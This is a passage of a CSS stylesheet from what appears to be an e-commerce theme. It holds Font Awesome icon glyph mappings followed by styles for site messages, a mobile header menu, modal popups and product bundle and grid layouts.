.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.page-main > .page.messages .messages {
  position: fixed;
  z-index: 9999;
  top: 0;
  right: 0;
  left: 0;
  text-align: center;
}
.page-main > .page.messages .messages .message {
  padding: 12px 16px;
  margin-bottom: 0;
  border: none;
  border-radius: 4px;
}
.page-main > .page.messages .messages .message > div {
  position: relative;
  display: inline-block;
}
.page-main > .page.messages .messages .message > div:before {
  top: 8px;
  left: -24px;
}
@media (min-width: 480px) {
  .page-main > .page.messages .messages .message > div:before {
    top: 10px;
    left: -35px;
  }
}
@media (max-width: 479px) {
  .page-main > .page.messages .messages .message {
    font-size: 1rem;
  }
}
.page-main > .page.messages .messages .message:not(.notice):not(.info) {
  position: relative;
  cursor: pointer;
  padding-bottom: 20px;
}
.page-main > .page.messages .messages .message:not(.notice):not(.info) > div:after {
  content: 'Торкніться, щоб закрити';
  position: absolute;
  bottom: -15px;
  right: 0;
  left: 0;
  font-size: 10px;
  line-height: 1;
  color: #292929;
  text-align: center;
  text-transform: uppercase;
}
.page-main > .columns .column.main > .message {
  padding: 12px 16px 12px 40px;
  margin-bottom: 0;
  border: none;
  border-radius: 4px;
}
.message-info,
.message-notice,
.message.notice,
.message.info {
  color: #0088d2;
  background-color: #e5f3fa;
  border: none;
}
.message-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
.message-error {
  color: #ff5555;
  background-color: #ffeeee;
}
.message-success {
  color: #3bb141;
  background-color: #ebf7ec;
}
/*
* @subsection   Smart Header Mobile
*
* @description  Declare styles of header elements in mobile and desktop mode
*/
.page-header__panel {
  display: block;
}
.sm-header-nav-toggle {
  display: none;
}
@media (min-width: 1024px) {
  .sm-header_customer-menu-container .sm-header_customer-menu-toggle {
    display: none;
  }
  .sm-header_customer-menu-container .sm-header_customer-menu .welcome,
  .sm-header_customer-menu-container .sm-header_customer-menu .switcher.currency,
  .sm-header_customer-menu-container .sm-header_customer-menu .switcher.language {
    display: none;
  }
}
@media (max-width: 1023px) {
  .sm-header_customer-menu-container {
    position: relative;
  }
  .sm-header_customer-menu-container > .ui-dialog {
    visibility: hidden;
    position: absolute;
    left: -22px;
    top: 100%;
    display: block !important;
    z-index: -1;
    opacity: 0;
    padding: 10px 15px;
    min-width: 180px;
    transform: translateY(5%);
    transform-origin: top center;
    transition: .3s all ease;
    line-height: 1.3;
    background: #545454;
    color: #ffffff;
  }
  .sm-header_customer-menu-container > .ui-dialog a:hover {
    color: #dc831a;
  }
  .sm-header_customer-menu-container > .ui-dialog li {
    padding: 4px;
  }
  .sm-header_customer-menu-container > .ui-dialog li.customer-account {
    padding: 0;
  }
  .sm-header_customer-menu-container > .ui-dialog li:hover {
    cursor: default;
    background: none;
  }
  .sm-header_customer-menu-container > .ui-dialog li + li {
    margin-left: 0;
  }
  .sm-header_customer-menu-container.open > .ui-dialog {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transform: translateY(0);
    transition: .3s ease;
  }
  .sm-header_customer-menu-container .welcome,
  .sm-header_customer-menu-container .switcher {
    display: none;
  }
  .sm-header_customer-menu-toggle {
    height: 50px;
  }
  .sm-header_customer-menu-toggle:before,
  .sm-header_customer-menu-toggle:after {
    height: 50px;
    line-height: 50px;
    color: #292929;
  }
  .sm-header_customer-menu-toggle:hover:before,
  .sm-header_customer-menu-toggle:hover:after {
    color: #ffffff;
  }
}
.sm-header-nav-wrap {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  padding: 0 40px;
  background: #ffffff;
}
@media (min-width: 1024px) {
  .sm-header-nav-wrap {
    padding-right: 25px;
  }
  .sm-header-nav-wrap .logo-wrap {
    margin-right: 35px;
  }
}
@media (min-width: 1240px) {
  .sm-header-nav-wrap .logo-wrap {
    margin-right: 78px;
  }
}
@media (max-width: 1023px) {
  .sm-header-nav-wrap {
    flex-wrap: wrap;
  }
  .sm-header-nav-wrap .logo-wrap {
    flex-basis: 100%;
  }
}
nav.navigation {
  width: auto;
  flex-grow: 1;
}
.modal-popup.confirm .modal-inner-wrap {
  left: 50%;
  margin-left: -350px;
  width: 700px;
}
.modal-custom .action-close,
.modal-popup .action-close {
  right: -38px;
  top: -35px;
}
html.rtl .modal-popup.confirm .modal-inner-wrap {
  right: 50%;
  left: auto;
  margin-right: -350px;
  margin-left: 0;
}
@media print {
  .modal-popup {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
  }
}
.fieldset > .field {
  margin-bottom: 12px;
}
.bundle-options-container .bundle-options-wrapper {
  flex-basis: 65%;
  max-width: 65%;
}
.bundle-options-container .block-bundle-summary {
  flex-basis: 35%;
  max-width: 35%;
  border-top: none;
  border-left: 1px solid #ebebeb;
}
.bundle-options-container .product-add-form > form {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.catalog-product-view.page-product-bundle .box-tocart .fieldset .actions {
  margin-bottom: 0;
}
.catalog-product-view.page-product-bundle .box-tocart .fieldset .actions button.action {
  padding-right: 25px;
  padding-left: 25px;
}
.bundle-options-container .bundle-options-wrapper,
.bundle-options-container .product-options-wrapper {
  width: 66%;
}
html.rtl .bundle-options-container .block-bundle-summary {
  border-left: none;
  border-right: 1px solid #ebebeb;
}
@media (min-width: 1804px) {
  .table-comparison .cell {
    padding: 25px;
  }
}
@media (min-width: 1240px) {
  .grid.products-grid .product-item {
    padding: 20px;
  }
}
@media (min-width: 1804px) {
  .grid.products-grid .product-item {
    padding: 38px;
  }
}
.list.products-list .product-item-info a.product-item-photo {
  flex-basis: 50%;
  max-width: 50%;
  padding: 8%;
}
.list.products-list .product-item-info .product-item-details {
  flex-basis: 50%;
  max-width: 50%;
}
.list.products-list .product-item-name {
  font-size: 16px;
}
@media (min-width: 1240px) {
  .list.products-list .product-item-info .product-item-details {
    padding: 33px 39px;
  }
